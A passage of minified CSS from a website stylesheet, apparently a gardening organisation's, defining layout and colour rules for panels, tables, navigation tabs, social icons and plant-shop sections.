.75em;color:#006e50;font-size:1.125rem;border:1px solid transparent;background-color:#fff}.nav-tab__link-secondary span{display:none}.nav-tab__link-secondary:hover,.nav-tab__link-secondary.active{color:#fff;background-color:#006e50}@media screen and (min-width:46.25em){.nav-tab__link-secondary{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.2em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-tab__link-secondary span{display:block;margin:.25em 0;font-size:.625em}.nav-tab__link-secondary.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-tab__link-secondary:hover{color:#fff;background-color:#006e50;border-color:#006e50}}.nav-tab__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-tab__toggle-item:last-child{border-right:none}.nav-tab__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}.newsletter{border:0;margin:0;padding:0}.newsletter__title{margin:0 0 1rem 0;font-size:1.25rem;font-weight:900}@media (min-width:30em){.newsletter__title{font-size:1.5625rem}}@media (min-width:46.25em){.newsletter__title{font-size:1.875rem}}@media (min-width:61.25em){.newsletter__title{font-size:2.5rem}}@media (min-width:46.25em){.newsletter p{margin-bottom:1rem}}.newsletter--inverse .newsletter__title{color:#fff}.newsletter--inverse p{color:#fff}.newsletter--inverse .form-label{color:#fff}.newsletter--inverse .form-inline .form-label{font-size:1.618rem;font-weight:300}.note{width:100%;padding:1.618rem 2.427rem;margin-bottom:.809rem;background-color:#fafad8}.note__content{text-align:center}@media (min-width:46.25em){.note__content{font-size:1.25rem}}.note__content strong{color:#64556c;font-weight:bolder}.note__content p{margin-bottom:1rem}.note__content ul{margin-bottom:0;padding-left:1.5em;text-align:left}.note__content ul li{position:relative;list-style-type:none}.note__content ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.note__title{margin:0 0 .625rem 0;color:#64556c;font-weight:900}.note__title a{font-weight:900;text-decoration:none}.note__highlight{color:#868705;font-weight:700;text-transform:uppercase}.show-news{box-shadow:inset 0 0 0 1px #b5cbc8}.show-news::after{clear:both;content:"";display:table}.show-news--hasmore{cursor:pointer}.show-news--hasmore:hover,.show-news--hasmore.is-active{background-color:#e7eeed}.show-news--featured{box-shadow:none}.show-news__status h1,.show-news__status h2,.show-news__status h3,.show-news__status h4,.show-news__status h5{color:#578a83}.show-news__more{position:relative}.show-news__body{padding:.625rem}@media screen and (min-width:30em){.show-news__body{padding:.9375rem}}@media screen and (min-width:46.25em){.show-news__body{padding:1.25rem}}.show-news__less .show-news__body{margin-bottom:2em}.show-news__body .social-icons li{padding-right:0;padding-left:0}.show-news__title{margin-top:0}.show-news__content .show-news--hasmore:hover,.show-news--hasmore.is-active .show-news__content{color:#fff}.show-news__expand{position:absolute;right:0;bottom:0;border-width:1px 1px 1px 0;width:100%;border-style:solid;border-color:#e83458;border-radius:0;background:#e83458;font-weight:600;text-align:right}.show-news__expand:focus{outline:0}@media screen and (min-width:46.25em){.show-news__expand{border-width:1px;width:auto}}.show-news:hover .show-news__expand{color:#e83458;background-color:#fff}.show-news__more .show-news__expand{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:0 .625rem;border:0;background-color:#e83458;color:#fff}.show-news:hover .show-news__more .show-news__expand{background-color:#fff;color:#e83458}.show-news__meta{display:table;width:100%}.show-news__meta-item{padding:.3125rem .5rem;display:table-cell;width:100%;margin:0;font-weight:700;background-color:#b5cbc8}.show-news__meta-item:not(:first-chid):last-child{width:auto}.show-news__meta-item .fa{padding-left:.25rem}.show-news__meta-sep{display:table-cell;border-left:1px solid #b5cbc8}.overlay{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;background-color:rgba(0,0,0,.6);z-index:10}.paging{padding:0;margin:0;list-style:none;font-size:.9375rem;text-align:center}.paging>li{margin-left:0}.paging::after{clear:both;content:"";display:table}@media (min-width:61.25em){.paging{font-size:1rem}}.paging__item{display:inline-block;margin:0;color:#3b3630;font-family:"Verdana","Geneva",sans-serif;font-weight:400;list-style:none}.paging__item:first-child{margin:0}.paging__item:first-child .paging__link{margin-left:0}.paging__item:last-child{margin:0}.paging__link{display:inline-block;font-family:"Verdana","Geneva",sans-serif;font-weight:400}.paging .paging__link{padding:.5rem .75rem}.paging__icon{padding-right:.5rem;padding-left:.5rem}.paging .PagerControl{font-size:1.0135135135rem;line-height:1.11;padding:.809rem;margin-top:0;background-color:#e7eeed}@media screen and (min-width:46.25em){.paging .PagerControl{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.paging .PagerControl{font-size:1.1458333333rem;line-height:1.3090909091}}.paging .PagerNumberArea,.paging .PagerResults{text-align:center}.paging-dots__item{height:.75rem;width:.75rem;display:inline-block;margin-right:.25rem;border-radius:50%;background-color:#b5cbc8;cursor:pointer}.paging-dots__item:hover,.paging-dots__item--is-active{background-color:#3b3630}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel__heading,.panel__heading>:first-child{margin-top:0}.panel__body,.panel__body>:last-child{margin-bottom:0}.panel--border{border:1px solid #b5cbc8}.panel--light-green{background-color:#e7eeed}.panel--light-green .panel__heading--auto-color,.panel--light-green .panel__heading--auto-color p,.panel--light-green .panel__body--auto-color,.panel--light-green .panel__body--auto-color p{color:#3b3630}.panel--light-green-alt{background-color:#dcefe2}.panel--light-green-alt .panel__heading--auto-color,.panel--light-green-alt .panel__heading--auto-color p,.panel--light-green-alt .panel__body--auto-color,.panel--light-green-alt .panel__body--auto-color p{color:#3b3630}.panel--medium-green{background-color:#b5cbc8}.panel--medium-green .panel__heading--auto-color,.panel--medium-green .panel__heading--auto-color p,.panel--medium-green .panel__body--auto-color,.panel--medium-green .panel__body--auto-color p{color:#3b3630}.panel--dark-green{background-color:#578a83}.panel--dark-green .panel__heading--auto-color,.panel--dark-green .panel__heading--auto-color p,.panel--dark-green .panel__body--auto-color,.panel--dark-green .panel__body--auto-color p{color:#fff}.panel--dark-pink{background-color:#7a0043}.panel--dark-pink .panel__heading--auto-color,.panel--dark-pink .panel__heading--auto-color p,.panel--dark-pink .panel__body--auto-color,.panel--dark-pink .panel__body--auto-color p{color:#fff}.panel--purple{background-color:#64556c}.panel--purple .panel__heading--auto-color,.panel--purple .panel__heading--auto-color p,.panel--purple .panel__body--auto-color,.panel--purple .panel__body--auto-color p{color:#fff}.panel--gold{background-color:#b89542}.panel--gold .panel__heading--auto-color,.panel--gold .panel__heading--auto-color p,.panel--gold .panel__body--auto-color,.panel--gold .panel__body--auto-color p{color:#fff}.panel--white{background-color:#fff}.panel--white .panel__heading--auto-color,.panel--white .panel__heading--auto-color p,.panel--white .panel__body--auto-color,.panel--white .panel__body--auto-color p{color:#3b3630}.panel--black{background-color:#000}.panel--black .panel__heading--auto-color,.panel--black .panel__heading--auto-color p,.panel--black .panel__body--auto-color,.panel--black .panel__body--auto-color p{color:#fff}.panel--oatmeal{background-color:#f5f2ee}.panel--oatmeal .panel__heading--auto-color,.panel--oatmeal .panel__heading--auto-color p,.panel--oatmeal .panel__body--auto-color,.panel--oatmeal .panel__body--auto-color p{color:#3b3630}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.panel--small{max-height:300px}@media (min-width:46.25em){.panel--small{max-height:325px}}@media (min-width:61.25em){.panel--small{max-height:375px}}.panel--medium{max-height:600px}@media (min-width:46.25em){.panel--medium{max-height:625px}}@media (min-width:61.25em){.panel--medium{max-height:675px}}.panel--large{max-height:800px}@media (min-width:46.25em){.panel--large{max-height:825px}}@media (min-width:61.25em){.panel--large{max-height:875px}}.panel--scroll{overflow-y:auto;overflow-x:hidden}.panel-v2{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad}.panel-v2--highlight{background-color:#daefdb;border-radius:.375rem;border:1px solid #95b893}.panel-v2__body{padding:.4045rem}@media screen and (min-width:30em){.panel-v2__body{padding:.809rem}}.panel-v2__content,.panel-v2__content>:last-child{margin-bottom:0}.plant-shop__col{display:block}@media screen and (min-width:46.25em){.flexbox .plant-shop__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.plant-shop__image{background-image:url(/assets/styles/f2/web/assets/img/plants-buy.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat}.plant-shop__body{background-color:#dcefe2}.flexbox .plant-shop__body{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.plant-shop__link{display:none}@media screen and (min-width:46.25em){.plant-shop__link{position:relative;display:flex;align-items:center;padding:20px 25px 20px 20px;color:#fff;font-size:1.5em;background-color:#006e50}.plant-shop__link p{margin-bottom:1em}.plant-shop__link p a{font-weight:400;text-decoration:none;color:#fff}.plant-shop__link p span{font-weight:400;font-size:18px;font-style:italic}.plant-shop__link:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:1.875em;background-size:100% 100%}}.plant-shop__title{background-color:#578a83;padding:.5em 1.125em}.plant-shop__title h2{margin:0;color:#fff}.plant-shop__content{padding:1em}.plant-shop__content a{text-decoration:none}.plant-shop__content p{margin-bottom:1rem}@media screen and (min-width:46.25em){.plant-shop__content .button{display:none}}.popup-overlay{position:fixed;top:0;left:0;width:100%;height:0;visibility:hidden;background-color:rgba(0,0,0,.6);opacity:0;z-index:1000;transition:visibility 0s linear .25s,height 0s linear .25s,opacity .25s ease-out}.popup-overlay.is-active{height:100%;visibility:visible;opacity:1;transition-delay:0s}.progress-steps{margin:0 1.3rem;display:flex;height:2.6rem;padding:0}.progress-steps__item{margin:1.3rem 0 0;position:relative;display:none;height:0;flex:1 1 auto;border-top:1px solid #b5cbc8}@media (min-width:30em){.progress-steps__item{display:flex}}.progress-steps__item:first-child{display:flex}.progress-steps__item:last-child{display:flex;flex-grow:0}.progress-steps__item--active,.progress-steps__item--abbr{display:flex}.progress-steps__item--skip{border:0}@media (min-width:30em){.progress-steps__item--skip{border-top:1px solid #b5cbc8}}.progress-steps__item--skip:after{position:absolute;top:0;right:1.75rem;left:1.75rem;content:'';border-top:1px dashed darknen(#b5cbc8,20%);border-bottom:1px dashed #79a19b}@media (min-width:30em){.progress-steps__item--skip:after{display:none}}.progress-steps__link{position:absolute;top:-1.3rem;left:-1.3rem;height:2.6rem;width:2.6rem;display:inline-block;padding:2px;color:#b5cbc8;font-family:"Verdana","Geneva",sans-serif;font-weight:400;background:#fff;border-radius:50%;border:1px solid #b5cbc8;line-height:2.225rem;text-align:center;text-decoration:none}.progress-steps:not(.progress-steps--no-hover) a.progress-steps__link:hover{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.progress-steps__item--active .progress-steps__link{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.promo{position:relative;background-color:#fbebf2}.promo--circle{height:175px;width:175px;border-radius:50%}@media (min-width:46.25em){.promo--circle{height:217px;width:217px}}.promo--circle.promo--tiny{height:100px;width:100px}.promo--circle.promo--small{height:140px;width:140px}.promo--white{background-color:#fff}.promo--responsive{width:100%;padding-top:100%}.promo__content{padding:1.618rem .809rem;text-align:center}.promo--circle .promo__content{position:absolute;top:50%;left:50%;padding:0 15%;width:100%;transform:translate(-50%,-50%)}.promo__heading{margin-bottom:.5rem;line-height:1;color:#a5195a}.promo--tiny .promo__heading{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.promo--tiny .promo__heading{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.promo--tiny .promo__heading{font-size:.9548611111rem;line-height:1.0472727273}}.promo__body{color:#a5195a}.quote--column{max-width:37rem}.quote__image{height:65px;width:65px;margin:0 auto .75rem;display:block;border:3px solid #eff4f2;border-radius:50%}@media (min-width:30em){.quote__image{height:105px;width:105px;margin-bottom:1rem;border-width:5px}}@media (min-width:46.25em){.quote__image{margin-bottom:1.5rem}}.quote__text--add-quotes:before{content:open-quote}.quote__text--add-quotes:after{content:close-quote}.readmore__trigger{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600}.readmore__trigger:empty:before{content:'Read more'}.is-active .readmore__trigger:empty:before{content:'Read less'}.readmore__trigger:after{content:"\f107";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.is-active .readmore__trigger:after{transform:rotate(180deg)}@media (min-width:30em){.readmore__trigger:not(.readmore__trigger--md):not(.readmore__trigger--all){display:none}}.readmore__trigger--left:after{float:left;margin-left:0;margin-right:.5em}@media (min-width:46.25em){.readmore__trigger--md{display:none}}.readmore__trigger--all{display:block}.readmore__text{position:absolute;left:-9999px}@media (min-width:30em){.readmore__text:not(.readmore__text--md):not(.readmore__text--all){position:relative;left:auto}}@media (min-width:46.25em){.readmore__text--md{position:relative;left:auto}}.is-active .readmore__text,.readmore__text.is-active{position:relative;left:auto}.related-item{height:100%;width:100%;display:table;margin-bottom:-1px;background-color:#fff;border:1px solid #b5cbc8}.related-item--alt{background-color:#e7eeed}.related-item__img,.related-item__body{display:table-cell;vertical-align:top}.related-item__img{position:relative;width:20%;min-width:5rem;background-color:#b5cbc8}.related-item__img:after{content:"";display:block;position:relative;height:0;padding-bottom:100%}.related-item__img-item{position:absolute;top:0;right:0;bottom:0;left:0}.related-item__img-item i[class^=fa],.related-item__img-item .rhs-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:3rem;color:#006e50}.related-item__heading{margin-bottom:.5rem}.related-item__body{padding:.809rem;width:100%}.rotator__item{margin:0}.rotator__item.active .a-fade-in__item{opacity:1}.rotator__frame{position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 1px 1px 0 0 #fff}.scroll-more{position:absolute;bottom:0;height:85px;width:100%;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.79984) 3.55%,rgba(0,0,0,.73981) 7.75%,rgba(0,0,0,.67177) 12.67%,rgba(0,0,0,.59752) 18.37%,rgba(0,0,0,.5189) 24.92%,rgba(0,0,0,.43775) 32.38%,rgba(0,0,0,.35589) 40.81%,rgba(0,0,0,.27515) 50.3%,rgba(0,0,0,.19736) 60.89%,rgba(0,0,0,.12435) 72.66%,rgba(0,0,0,.05796) 85.68%,transparent);z-index:10;pointer-events:none}.scroll-more:after{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:4em;color:#fff;line-height:1}.scroll-more.is-scrolled{opacity:0;transition:opacity .25s ease-in-out}.scroll-more--map-listing{position:fixed}@media (min-width:46.25em){.scroll-more--map-listing{position:absolute}}.search-token{display:inline-block;margin:0;padding:0;list-style:none}.search-token__item{padding-right:.5em;display:inline-block;color:#006e50;font-weight:600;cursor:pointer}.search-token__item:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.25em}.search-token--line-limit{max-height:2.8125rem;overflow:hidden}.show-times{background:#e7eeed}.show-times__content{padding-right:.5393333333rem;padding-left:.5393333333rem;display:none;border-bottom:1px solid #b5cbc8}@media screen and (min-width:46.25em){.show-times__content{padding-right:.809rem;padding-left:.809rem}}.show-times__trigger{display:block;padding:.6em;border-bottom:1px solid #b5cbc8;font-weight:700;cursor:pointer}.show-times__trigger .fa{transition:rotate .2s ease-in}.show-times.is-active .show-times__trigger .fa{transform:rotate(180deg)}.show-times__item{padding-top:.5rem;padding-bottom:.5rem;border-bottom:1px solid #b5cbc8;text-align:center}.show-times__item p{font-size:.95rem}.show-times__item:last-child{border-bottom:none}.show-times__item,.show-times__item>:last-child{margin-bottom:0}.show-times__heading{margin:0;font-size:1rem}.show-times__hours{font-size:1.25rem}@media screen and (min-width:30em){.show-times__hours{font-size:1.5rem}}.show-times--hero{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.show-times--hero .show-times__content{display:block;padding-top:.3125rem;border-bottom:none}.show-times--body{background-color:transparent;text-align:center}.show-times--body .show-times__content{padding-top:0;padding-right:0;padding-left:0;display:inline-block;border-bottom:none}.show-times--body .show-times__item{margin-top:.5rem;margin-bottom:.5rem;padding:0;text-align:left;border-bottom:none}.show-times--body .show-times__hours{line-height:1}.signin{position:relative}.signin__bg,.signin__small-bg{height:100%;width:100%;position:fixed;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.signin__small-bg{display:none}}.signin__small-bg+.signin__bg{display:none}@media (min-width:61.25em){.signin__small-bg+.signin__bg{display:block}}.signin__content{padding:.809rem 0;position:relative;min-height:768px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.signin__content{padding:2.427rem 0;width:50%}}@media (min-width:81.25em){.signin__content{padding:4.854rem 0}}.signup{display:table;width:100%;margin-bottom:1rem}.signup__fields{display:table-row}.signup__input{display:table-cell;width:100%}.signup__input input{height:2.1875rem;min-height:auto;margin-bottom:0;background-color:#fff;border-color:#ddd}@media (min-width:46.25em){.signup__input input{height:2.4375rem}}@media (min-width:61.25em){.signup__input input{height:2.6875rem}}.signup__button{display:table-cell;vertical-align:top}.signup__button .button{border-radius:0}.site-header{border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.site-header{border-bottom:0}}.is-menu-scrolled.is-menu-open .site-header,.is-menu-always-sticky .site-header{display:none}.is-compact-page .site-header{display:none}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width:61.25em){.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;display:block;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.site-logo:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.slide-panel{font-size:.9375rem}@media (min-width:61.25em){.slide-panel{font-size:1rem}}@media (max-width:46.25em){.slide-panel{position:absolute;left:-150%;transition:left .4s ease-in-out;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:250px;min-height:7em;border:1px solid #578a83;box-shadow:3px 3px 5px rgba(0,0,0,.15);z-index:9999}.slide-panel.active{left:0;margin-right:0}}@media screen and (min-width:46.25em){.slide-panel__toggle{display:none}}.slide-panel__bar{position:absolute;top:-1px;right:0;bottom:-1px;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:30px;padding-top:2rem;background:#578a83;font-size:12px;color:#fff}@media screen and (min-width:46.25em){.slide-panel__bar{display:none}}.slide-panel__bar-toggle{display:inline-block;margin-left:7px;color:#fff;white-space:nowrap;transform:rotate(-90deg) translateX(-100%);transform-origin:top left}.slide-panel__bar-toggle:hover{color:#fff}.slide-panel__content{margin-right:30px;background-color:#fff;padding:1rem}@media screen and (min-width:46.25em){.slide-panel__content{margin-right:0}}.slide-panel__content--transparent{background-color:transparent}.slider{margin:20px 0 26px 0}.slider .rz-pointer{border-radius:0;background-color:transparent}.slider .rz-pointer:after{display:none}.slider .rz-bubble{bottom:-20px;color:#3b3630;font-size:1rem;font-weight:700}.slider .rz-bubble.rz-limit{font-weight:400}.slider .rz-bar{height:2px;background-color:#e7eeed;border-radius:0}.slider .rz-bar.rz-selection{background-color:#e7eeed;border-radius:0}.social-icons{font-size:.9375rem}@media (min-width:61.25em){.social-icons{font-size:1rem}}.social-icons i[class^=fa]{width:2.25em;height:2.25em;line-height:2.25em;text-align:center;color:#fff}.social-icons i[class^=fa]:before{display:block;font-size:1.375em}.social-icons a:focus-visible{display:block;outline:0;box-shadow:0 0 0 2px #00afeb}.social-icons a:hover .fa:before{transform:scale(1.1)}.social-icons .fa-facebook{background-color:#3c599f}.social-icons .fa-facebook-f{background-color:#3c599f}.social-icons .fa-flickr{background-color:#ff0084}.social-icons .fa-google-plus{background-color:#cf3d2e}.social-icons .fa-google-plus-g{background-color:#cf3d2e}.social-icons .fa-instagram{background-color:#a1755c}.social-icons .fa-linkedin{background-color:#0085ae}.social-icons .fa-linkedin-in{background-color:#0085ae}.social-icons .fa-pinterest{background-color:#cc2127}.social-icons .fa-pinterest-p{background-color:#cc2127}.social-icons .fa-twitter{background-color:#0099dc}.social-icons .fa-x-twitter{background-color:#000}.social-icons .fa-tiktok{background-color:#000}.social-icons .fa-youtube{background-color:#c52f30}.social-icons .fa-bookmark{background-color:#7d8769}.social-icons .fa-envelope{background-color:#696969}.social-icons .fa-print{background-color:#006e50}.social-icons--circle a,.social-icons--circle i[class^=fa]{border-radius:50%}.social-icons--rounded a,.social-icons--rounded i[class^=fa]{border-radius:.375rem}.social-icons--flat i[class^=fa]{border-radius:0}.social-icons--inverse i[class^=fa]{background-color:#fff}.social-icons--inverse i.fa-facebook{color:#3c599f}.social-icons--inverse i.fa-facebook-f{color:#3c599f}.social-icons--inverse i.fa-flickr{color:#ff0084}.social-icons--inverse i.fa-google-plus{color:#cf3d2e}.social-icons--inverse i.fa-google-plus-g{color:#cf3d2e}.social-icons--inverse i.fa-instagram{color:#a1755c}.social-icons--inverse i.fa-linkedin{color:#0085ae}.social-icons--inverse i.fa-linkedin-in{color:#0085ae}.social-icons--inverse i.fa-pinterest{color:#cc2127}.social-icons--inverse i.fa-pinterest-p{color:#cc2127}.social-icons--inverse i.fa-twitter{color:#0099dc}.social-icons--inverse i.fa-x-twitter{color:#000}.social-icons--inverse i.fa-tiktok{color:#000}.social-icons--inverse i.fa-youtube{color:#c52f30}.social-icons--inverse i.fa-bookmark{color:#7d8769}.social-icons--inverse i.fa-envelope{color:#696969}.social-icons--inverse i.fa-print{color:#006e50}.social-icons--transparent i[class^=fa]{background-color:transparent}.social-icons--small{font-size:90%}.social-icons--large{font-size:125%}@media (min-width:46.25em){.social-icons--footer{font-size:90%}}.social-icons--footer i[class^=fa]{color:#004447;background-color:#fff;opacity:.95}.social-icons--footer i[class^=fa]:hover{opacity:1}.sort{margin:0 0 .5em;padding:0;list-style:none}.sort__item{margin:0 0 .25em;display:inline-block;padding-right:2rem;vertical-align:top}.sort__item a{color:#3b3630;font-weight:400;text-decoration:none}.sort__item a:hover{color:#3b3630}.sort__item.is-active a{font-weight:900}.sort__text{float:left}.sort__text:after{content:attr(title);display:block;font-weight:900;height:1px;color:transparent;overflow:hidden;visibility:hidden}.sort__icon{float:left}.sort__icon--down:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.sort__icon--up:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out;transform:rotate(180deg)}.table{margin:0}.table th,.table tbody td{color:#3b3630}.table{width:100%}.table>thead>tr,.table>tbody>tr,.table>tfoot>tr{border-bottom:0}.table col[class*=l-col-]{display:table-column;position:static;float:none}.table td[class*=l-col-],.table th[class*=l-col-]{display:table-cell;position:static;float:none}.table--simple>thead>tr>th,.table--simple>tbody>tr>th,.table--simple>tfoot>tr>th{border-bottom:none}.table--simple>thead>tr>td,.table--simple>tbody>tr>td,.table--simple>tfoot>tr>td{border-bottom:none}.table--condensed>thead>tr>th,.table--condensed>thead>tr>td,.table--condensed>tbody>tr>th,.table--condensed>tbody>tr>td,.table--condensed>tfoot>tr>th,.table--condensed>tfoot>tr>td{padding:.15625rem}.table--no-borders>thead>tr>th,.table--no-borders>thead>tr>td,.table--no-borders>tbody>tr>th,.table--no-borders>tbody>tr>td,.table--no-borders>tfoot>tr>th,.table--no-borders>tfoot>tr>td{border:0}.table--white>thead>tr>th,.table--white>thead>tr>td,.table--white>tbody>tr>th,.table--white>tbody>tr>td,.table--white>tfoot>tr>th,.table--white>tfoot>tr>td{background:#fff}.table--alternating>thead>tr>th,.table--alternating>thead>tr>td,.table--alternating>tbody>tr>th,.table--alternating>tbody>tr>td,.table--alternating>tfoot>tr>th,.table--alternating>tfoot>tr>td{border-bottom:0}.table--alternating>thead>tr:first-child>th,.table--alternating>thead>tr:first-child>td,.table--alternating>tbody>tr:first-child>th,.table--alternating>tbody>tr:first-child>td,.table--alternating>tfoot>tr:first-child>th,.table--alternating>tfoot>tr:first-child>td{border-top:1px solid #b5cbc8}.table--alternating>thead>tr:nth-child(odd)>th,.table--alternating>thead>tr:nth-child(odd)>td,.table--alternating>tbody>tr:nth-child(odd)>th,.table--alternating>tbody>tr:nth-child(odd)>td,.table--alternating>tfoot>tr:nth-child(odd)>th,.table--alternating>tfoot>tr:nth-child(odd)>td{background:#fff}.table--alternating>thead>tr:nth-child(even)>th,.table--alternating>thead>tr:nth-child(even)>td,.table--alternating>tbody>tr:nth-child(even)>th,.table--alternating>tbody>tr:nth-child(even)>td,.table--alternating>tfoot>tr:nth-child(even)>th,.table--alternating>tfoot>tr:nth-child(even)>td{background:#e7eeed}.table__cell{padding:.75rem 1rem;border-bottom:1px solid #b5cbc8;text-align:center}.table__cell--bold{font-weight:700}.table__cell--top{vertical-align:top}.table__cell--middle{vertical-align:middle}.table__cell--bottom{vertical-align:bottom}.table__cell--left{text-align:left}.table__cell--right{text-align:right}.table__link{display:block;font-weight:700}.table-show-accent th.table__cell{background-color:#dac79c}.table-show-accent .table__cell{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542;background-color:#e7eeed}.table-show-accent--legacy table{width:100%!important;height:auto!important;border:1px solid transparent}.table-show-accent--legacy table tr th,.table-show-accent--legacy table tr td{font-size:1em;background-color:#e7eeed;padding:.5rem 4px;text-align:left}.table-show-accent--legacy table tr td:first-child{width:25%;font-weight:700;background-color:#dac79c}.table-show-accent--legacy table tr td{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542}.table-create-this-at-home th.table__cell{padding-left:0;font-weight:600;vertical-align:top}.table-create-this-at-home .table__cell{padding:.15625rem;border-bottom:none;vertical-align:top;text-align:left;background-color:#fff}.table--calendar-chart{border-collapse:collapse;border:1px solid #b5cbc8}.table--calendar-chart .table__cell{background-color:#fff;border:1px solid #b5cbc8}.table--calendar-chart .table__cell.is-active{background-color:#dcefe2}.table--calendar-chart th.table__cell{padding:.5rem;color:#ababab;font-weight:400;text-transform:uppercase}.table--calendar-chart th.table__cell.is-active{color:#3b3630}.table--calendar-chart td.table__cell{height:4rem}.table--calendar-chart td.table__cell.is-active{font-weight:700}.table--plant-details .table__cell{padding:.5rem .25rem;border-bottom:0;background-color:#fff}@media (min-width:30em){.table--plant-details .table__cell{padding:.5rem}}@media (min-width:61.25em){.table--plant-details .table__cell{padding-right:.75rem;padding-left:.75rem}}.table--plant-details tr:not(:first-child) .table__cell{border-right:1px solid #b5cbc8}.table--plant-details tr:not(:first-child) .table__cell:last-child{border-right:0}.table--plant-details tr:first-child .table__cell,.table--plant-details tr:last-child .table__cell{border-bottom:1px solid #b5cbc8}.table--plant-details tr:nth-child(even) .table__cell{background-color:#e7eeed}.table--facts .table__cell{border:1px solid #b8b2ad}.table--facts th.table__cell{width:9rem;background-color:#f5f2ee}.table--facts.table--stack{margin-top:-1px}.table--task-calendar th.table__cell{text-transform:uppercase}.table--task-calendar .table__cell{padding:.5rem .25rem}@media (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:46.25em) and (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:46.25em) and (min-width:61.25em){.table--task-calendar .table__cell{font-size:1.1458333333rem;line-height:1.3090909091}}.tabs__item--selected:hover,.tabs__item--selected:focus{background-color:transparent}.tag-list{padding:0;margin:0;list-style:none}.tag-list>li{margin-left:0}.tag-list__item{display:inline-block;margin-bottom:4px}.tag-list__link{display:inline-block;padding:.25em .5em;color:#64556c;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;font-weight:700;background-color:#b5cbc8}.tag-list__link:hover{background-color:#e7eeed}.tiles{padding:0;margin:0;list-style:none;width:100%}.tiles>li{margin-left:0}@media screen and (min-width:46.25em){.flexbox .tiles{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}}.tiles__item{display:block;float:left;width:100%;margin:0}@media screen and (min-width:46.25em){.tiles__item{width:50%}.flexbox .tiles__item{box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%;min-height:200px}}.tiles__item--media{display:none}@media screen and (min-width:46.25em){.flexbox .tiles__item--media{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%}}.tiles__item--tone-l{background-color:#e7eeed}.tiles__item--tone-m{background-color:#b5cbc8}.tiles__item--tone-d{background-color:#006e50}.tiles__item--tone-d>*,.tiles__item--tone-d .tiles__heading{color:#fff}.tiles__item--tone-d-alt{background-color:#578a83}.tiles__item--tone-d-alt>*,.tiles__item--tone-d-alt 